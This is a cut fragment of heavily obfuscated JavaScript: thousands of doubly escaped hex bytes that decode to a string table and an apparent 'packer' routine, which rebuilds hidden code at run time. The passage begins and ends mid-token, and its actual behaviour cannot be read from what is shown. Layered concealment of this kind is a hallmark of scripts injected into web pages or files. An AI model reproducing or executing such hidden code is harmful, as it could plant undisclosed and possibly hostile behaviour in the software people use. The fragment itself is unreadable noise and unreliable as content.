x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x67\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x31\x31\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x31\x6d\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x50\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x56\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x31\x46\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x39\x5c\x5c\x31\x62\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x46\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x31\x38\x5c\x5c\x31\x39\x5c\x5c\x31\x62\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x56\x5c\x5c\x31\x63\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x58\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x31\x4a\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x31\x31\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6a\x22\x5d\x3b\x31\x50\x28\x31\x47\x28\x31\x44\x2c\x31\x43\x2c\x31\x66\x2c\x31\x45\x2c\x31\x42\x2c\x31\x58\x29\x7b\x31\x42\x3d\x31\x47\x28\x31\x66\x29\x7b\x31\x48\x28\x31\x66\x3c\x31\x43\x3f\x31\x69\x5b\x34\x5d\x3a\x31\x42\x28\x31\x57\x28\x31\x66\x2f\x31\x43\x29\x29\x29\x2b\x28\x28\x31\x66\x3d\x31\x66\x25\x31\x43\x29\x3e\x31\x56\x3f\x31\x55\x5b\x31\x69\x5b\x35\x5d\x5d\x28\x31\x66\x2b\x31\x54\x29\x3a\x31\x66\x2e\x31\x53\x28\x31\x4b\x29\x29\x7d\x3b\x31\x51\x28\x31\x66\x2d\x2d\x29\x7b\x31\x52\x28\x31\x45\x5b\x31\x66\x5d\x29\x7b\x31\x44\x3d\x31\x44\x5b\x31\x69\x5b\x38\x5d\x5d\x28\x31\x4f\x20\x31\x4e\x28\x31\x69\x5b\x36\x5d\x2b\x31\x42\x28\x31\x66\x29\x2b\x31\x69\x5b\x36\x5d\x2c\x31\x69\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x66\x5d\x29\x7d\x7d\x3b\x31\x48\x20\x31\x44\x7d\x28\x31\x69\x5b\x30\x5d\x2c\x31\x4d\x2c\x31\x4c\x2c\x31\x69\x5b\x33\x5d\x5b\x31\x69\x5b\x32\x5d\x5d\x28\x31\x69\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x32\x37\x7c\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x37\x43\x7c\x78\x32\x44\x7c\x78\x36\x35\x7c\x78\x32\x42\x7c\x78\x32\x46\x7c\x78\x33\x42\x7c\x78\x37\x34\x7c\x78\x36\x39\x7c\x78\x33\x32\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x32\x34\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x33\x41\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x37\x33\x7c\x78\x36\x34\x7c\x78\x36\x44\x7c\x78\x33\x34\x7c\x78\x32\x43\x7c\x78\x36\x36\x7c\x78\x36\x32\x7c\x78\x36\x38\x